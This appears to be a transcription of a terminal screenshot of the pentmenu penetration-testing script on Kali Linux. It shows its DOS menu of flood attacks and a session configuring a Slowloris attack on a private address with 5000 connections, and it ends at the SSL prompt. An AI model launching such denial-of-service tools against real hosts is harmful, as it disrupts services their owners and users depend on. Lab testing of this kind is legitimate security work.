 root@kali: /home/kali
File Actions Edit View Help
YOU are responsible for your own actions!
Please review the readme at https://raw.githubusercontent.com/GinjaChris/pent
menu/master/README.md before proceeding
1) Recon 3) Extraction 5) Quit
2) DOS 4) View Readme
Pentmenu>2
1) ICMP Echo Flood 6) TCP XMAS Flood 11) Distraction Scan
2) ICMP Blacknurse 7) UDP Flood 12) DNS NXDOMAIN Flood
3) TCP SYN Flood 8) SSL DOS 13) Go back
4) TCP ACK Flood 9) Slowloris
5) TCP RST Flood 10) IPsec DOS
Pentmenu>9
Using netcat for Slowloris attack....
Enter target:
192.168.1.22
Target is set to 192.168.1.22
Enter target port (defaults to 80):
80
Using Port 80
Enter number of connections to open (default 2000):
5000
Choose interval between sending headers.
Default is [r]andom, between 5 and 15 seconds, or enter interval in seconds:
r
use SSL/TLS? [y]es or [n]o (default):